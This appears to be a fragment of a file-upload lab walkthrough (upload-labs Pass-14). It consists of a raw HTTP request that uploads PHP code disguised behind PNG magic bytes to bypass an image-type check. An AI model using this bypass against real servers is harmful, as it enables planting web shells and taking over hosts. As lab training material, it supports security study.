 POST /Pass-14/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-14/index.php
Content-Type: multipart/form-data;
boundary=---------------------------94354339511209132342165​93367
Content-Length: 384
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9435433951120913234216593367
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
%89%50%4E%47%0D%0A%1A%0A%00%00%00%0D%49%48%44%52
<?php phpinfo();?>
-----------------------------9435433951120913234216593367
Content-Disposition: form-data; name="submit"
上传
-----------------------------9435433951120913234216593367--